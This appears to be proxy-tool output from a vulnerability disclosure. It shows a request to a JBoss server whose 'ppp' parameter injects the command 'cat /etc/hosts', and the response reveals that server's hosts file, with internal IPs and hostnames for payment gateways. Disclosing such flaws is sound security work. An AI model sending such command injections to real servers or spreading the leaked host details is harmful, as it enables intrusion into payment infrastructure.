 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ppp cat /etc/hosts
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP07 (build: SVNTag=JBPAPP_4_3_0_GA_CP07 date=2009
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 360
Date: Thu, 14 Jan 2016 14:32:46 GMT
<pre># Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 htepay116.ehtvm htepay116 localhost.localdomain localhost
10.2.19.88 htnginx88.sandbox.99bill.com.local
10.2.19.88 htnginx88.api.mch.weixin.qq.com.local
10.2.19.88 htnginx88.mapi.alipay.com.local
10.2.19.88 htnginx88.api.weixin.qq.com.local
www.wooyun.org